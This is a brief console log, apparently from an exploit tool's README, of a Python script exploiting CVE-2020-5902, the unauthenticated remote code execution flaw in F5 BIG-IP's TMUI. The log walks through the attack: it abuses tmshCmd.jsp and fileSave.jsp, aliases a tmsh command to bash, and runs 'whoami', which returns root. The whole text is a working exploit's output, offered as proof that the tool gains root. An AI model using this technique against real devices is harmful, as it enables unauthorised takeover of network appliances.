 G:\Tool\POC&利用工具\CVE-2020-5902\CVE-2020-5902>python2 CVE-2020-5902.py
F5 BIG IP RCE
CVE-2020-5902 UnAuth RCE Vuln
Python By Jas502n
From: https://github.com/rapid7/metasploit-framework/blob/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
/tmp/8d03e3ae-c286-11ea-9f80-005056c00008
[+]Set Cmd= whoami
[+] tmshCmd.jsp Exit!
[+] create cli alias private list command bash
[+] fileSave.jsp Exit!
[+] Command Successfull !
root
[+] delete cli alias private list Successfull!
/tmp/96150e70-c286-11ea-854c-005056c00008
[+]Set Cmd=